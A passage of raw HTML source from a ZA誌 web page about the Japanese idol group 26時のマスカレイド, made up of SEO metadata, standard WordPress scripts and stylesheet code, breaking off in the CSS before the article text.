

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zamag.net/culture-art/music/%E5%A4%8F%E6%97%A5%E7%9A%84%E6%B7%B1%E5%A4%9C2%E6%99%82-26%E6%99%82%E7%9A%84masquerade/
body_size: 36068
content:
<!doctype html>
<html lang=zh class="no-js">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>夏日的深夜2時-26時的Masquerade - ZA誌</title>
	<link rel="canonical" href="https://zamag.net/culture-art/music/夏日的深夜2時-26時的masquerade/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="夏日的深夜2時-26時的Masquerade - ZA誌" />
	<meta property="og:description" content="來自日本「読モBOYS&amp;GIRLS×Zipper」的偶像選拔活動而踏上娛樂圈的組合26時のマスカレイド... &raquo; 閱讀全文" />
	<meta property="og:url" content="https://zamag.net/culture-art/music/夏日的深夜2時-26時的masquerade/" />
	<meta property="og:site_name" content="ZA誌" />
	<meta property="article:published_time" content="2022-09-21T11:09:51+00:00" />
	<meta property="article:modified_time" content="2022-09-21T11:09:52+00:00" />
	<meta property="og:image" content="https://zamag.net/wp-content/uploads/2022/09/SE01.jpeg?v=1663758447" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ZA誌" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ZA誌" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://zamag.net/culture-art/music/%e5%a4%8f%e6%97%a5%e7%9a%84%e6%b7%b1%e5%a4%9c2%e6%99%82-26%e6%99%82%e7%9a%84masquerade/#article","isPartOf":{"@id":"https://zamag.net/culture-art/music/%e5%a4%8f%e6%97%a5%e7%9a%84%e6%b7%b1%e5%a4%9c2%e6%99%82-26%e6%99%82%e7%9a%84masquerade/"},"author":{"name":"ZA誌","@id":"https://zamag.net/#/schema/person/065c34f28a0d4754658ad5219bf82054"},"headline":"夏日的深夜2時-26時的Masquerade","datePublished":"2022-09-21T11:09:51+00:00","dateModified":"2022-09-21T11:09:52+00:00","mainEntityOfPage":{"@id":"https://zamag.net/culture-art/music/%e5%a4%8f%e6%97%a5%e7%9a%84%e6%b7%b1%e5%a4%9c2%e6%99%82-26%e6%99%82%e7%9a%84masquerade/"},"wordCount":35,"publisher":{"@id":"https://zamag.net/#organization"},"image":{"@id":"https://zamag.net/culture-art/music/%e5%a4%8f%e6%97%a5%e7%9a%84%e6%b7%b1%e5%a4%9c2%e6%99%82-26%e6%99%82%e7%9a%84masquerade/#primaryimage"},"thumbnailUrl":"https://zamag.net/wp-content/uploads/2022/09/SE01.jpeg?v=1664630007","articleSection":["音樂"],"inLanguage":"zh-TW"},{"@type":"WebPage","@id":"https://zamag.net/culture-art/music/%e5%a4%8f%e6%97%a5%e7%9a%84%e6%b7%b1%e5%a4%9c2%e6%99%82-26%e6%99%82%e7%9a%84masquerade/","url":"https://zamag.net/culture-art/music/%e5%a4%8f%e6%97%a5%e7%9a%84%e6%b7%b1%e5%a4%9c2%e6%99%82-26%e6%99%82%e7%9a%84masquerade/","name":"夏日的深夜2時-26時的Masquerade - ZA誌","isPartOf":{"@id":"https://zamag.net/#website"},"primaryImageOfPage":{"@id":"https://zamag.net/culture-art/music/%e5%a4%8f%e6%97%a5%e7%9a%84%e6%b7%b1%e5%a4%9c2%e6%99%82-26%e6%99%82%e7%9a%84masquerade/#primaryimage"},"image":{"@id":"https://zamag.net/culture-art/music/%e5%a4%8f%e6%97%a5%e7%9a%84%e6%b7%b1%e5%a4%9c2%e6%99%82-26%e6%99%82%e7%9a%84masquerade/#primaryimage"},"thumbnailUrl":"https://zamag.net/wp-content/uploads/2022/09/SE01.jpeg?v=1664630007","datePublished":"2022-09-21T11:09:51+00:00","dateModified":"2022-09-21T11:09:52+00:00","breadcrumb":{"@id":"https://zamag.net/culture-art/music/%e5%a4%8f%e6%97%a5%e7%9a%84%e6%b7%b1%e5%a4%9c2%e6%99%82-26%e6%99%82%e7%9a%84masquerade/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://zamag.net/culture-art/music/%e5%a4%8f%e6%97%a5%e7%9a%84%e6%b7%b1%e5%a4%9c2%e6%99%82-26%e6%99%82%e7%9a%84masquerade/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://zamag.net/culture-art/music/%e5%a4%8f%e6%97%a5%e7%9a%84%e6%b7%b1%e5%a4%9c2%e6%99%82-26%e6%99%82%e7%9a%84masquerade/#primaryimage","url":"https://zamag.net/wp-content/uploads/2022/09/SE01.jpeg?v=1664630007","contentUrl":"https://zamag.net/wp-content/uploads/2022/09/SE01.jpeg?v=1664630007","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://zamag.net/culture-art/music/%e5%a4%8f%e6%97%a5%e7%9a%84%e6%b7%b1%e5%a4%9c2%e6%99%82-26%e6%99%82%e7%9a%84masquerade/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zamag.net/"},{"@type":"ListItem","position":2,"name":"文章頁面","item":"https://zamag.net/%e6%96%87%e7%ab%a0%e9%a0%81%e9%9d%a2/"},{"@type":"ListItem","position":3,"name":"夏日的深夜2時-26時的Masquerade"}]},{"@type":"WebSite","@id":"https://zamag.net/#website","url":"https://zamag.net/","name":"ZA誌","description":"發掘澳門及世界各地的獨特一面","publisher":{"@id":"https://zamag.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zamag.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://zamag.net/#organization","name":"ZA誌","url":"https://zamag.net/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://zamag.net/#/schema/logo/image/","url":"https://zamag.net/wp-content/uploads/2025/12/cropped-zamag-logo500x500.png","contentUrl":"https://zamag.net/wp-content/uploads/2025/12/cropped-zamag-logo500x500.png","width":60,"height":60,"caption":"ZA誌"},"image":{"@id":"https://zamag.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://zamag.net/#/schema/person/065c34f28a0d4754658ad5219bf82054","name":"ZA誌","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://zamag.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3d56703da3204562133c743f59caebb58d6b29b40723bb5c1ae8605ab4ba992?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3d56703da3204562133c743f59caebb58d6b29b40723bb5c1ae8605ab4ba992?s=96&d=mm&r=g","caption":"ZA誌"},"description":"《ZA誌》(zamag.net) 創立於2012年11月，志在集結一班澳門創作人士從他們眼中介紹澳門鮮為人知的一面及發表屬於澳門人創作的文章或感想。十年以來，《ZA誌》仝人堅持多元共融的創刊理念，並不斷嘗試新的主題和視角，以澳門出發，讓澳門人多一個途徑深入了解身處的城市，也讓世界認識澳門獨特的一面！","url":"https://zamag.net/author/zamag2020/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《ZA誌》&raquo; 資訊提供" href="https://zamag.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《ZA誌》&raquo; 留言的資訊提供" href="https://zamag.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zamag.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- zamag.net is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="zamag-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='pt-cv-public-style-css' href='https://zamag.net/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.0.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zamag.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://zamag.net/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://zamag.net/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://zamag.net/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://zamag.net/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://zamag.net/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://zamag.net/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='csb-content-slider-block-style-css' href='https://zamag.net/wp-content/plugins/content-slider-block/dist/style.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-layout-grid-css' href='https://zamag.net/wp-content/plugins/layout-grid/style.css?ver=1737650593' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-frontend-css' href='https://zamag.net/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://zamag.net/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://zamag.net/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='edsanimate-animo-css-css' href='https://zamag.net/wp-content/plugins/animate-it/assets/css/animate-animo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://zamag.net/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zamag.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-post-list-public-style-css' href='https://zamag.net/wp-content/plugins/ultimate-post-list/public/css/ultimate-post-list-public.css?ver=5.2.7.1' type='text/css' media='all' />
<style id='wpxpo-global-style-inline-css' type='text/css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
			}
</style>
<link rel='stylesheet' id='ultp-style-css' href='https://zamag.net/wp-content/plugins/ultimate-post/assets/css/style.min.css?ver=2.7.7' type='text/css' media='all' />
<style id='ultp-post-widget-inline-css' type='text/css'>
.ultp-block-a55845.wp-block-ultimate-post-post-list-2 .ultp-block-item:first-child { margin-bottom: 40px;}.ultp-block-a55845 .ultp-heading-wrap .ultp-heading-inner{font-size:20px;}.ultp-block-a55845 .ultp-heading-wrap {margin-top:0; margin-bottom:20px; }.ultp-block-a55845 .ultp-block-item:first-child .ultp-block-title, .ultp-block-a55845 .ultp-block-item:first-child .ultp-block-title a{font-size:16px;line-height:34px !important;letter-spacing:0px;}.ultp-block-a55845 .ultp-block-item:not(:first-child) .ultp-block-title, .ultp-block-a55845 .ultp-block-item:not(:first-child) .ultp-block-title a{font-size:18px;line-height:26px !important;letter-spacing:0px;}.ultp-block-a55845 .ultp-block-content .ultp-block-title { padding:10px 0px 5px 0px; }.ultp-block-a55845 .ultp-block-item:first-child .ultp-block-title { padding:10px 0px 8px 0px; }.ultp-block-a55845 .ultp-block-items-wrap .ultp-block-item .ultp-category-grid a{font-size:14px;line-height:20px !important;}.ultp-block-a55845 .ultp-category-grid { margin:5px 0px 5px 0px; }.ultp-block-a55845 .ultp-category-grid a { padding:0px 0px 0px 0px; }.ultp-block-a55845 .ultp-block-meta span, .ultp-block-a55845 .ultp-block-item .ultp-block-meta span a{font-size:12px;line-height:20px !important;}.ultp-block-a55845 .ultp-block-meta span { margin-right:15px; } .ultp-block-a55845 .ultp-block-meta span { padding-left: 15px; } .rtl .ultp-block-a55845 .ultp-block-meta span {margin-right:0; margin-left:15px; } .rtl .ultp-block-a55845 .ultp-block-meta span { padding-left:0; padding-right: 15px; }.ultp-block-a55845 .ultp-block-meta { margin:0px 0px 10px 0px; }.ultp-block-a55845 .ultp-block-meta { padding:5px 0px 5px 0px; }.ultp-block-a55845 .ultp-block-content-wrap { border-radius: 0px 0px 0px 0px; }.ultp-block-a55845 .ultp-block-content-wrap:hover { border-radius: 0px 0px 0px 0px; }.ultp-block-a55845 .ultp-block-content { padding: 0px 0px 0px 0px; }.ultp-block-a55845 .ultp-block-content-wrap { padding: 0px 0px 0px 0px; }.ultp-block-a55845 .ultp-block-item .ultp-block-image{height:fit-content;} .ultp-block-a55845 .ultp-block-item:not(:first-child) .ultp-block-image { max-width: 40%; }.ultp-block-a55845 .ultp-block-image { filter: grayscale(0%); 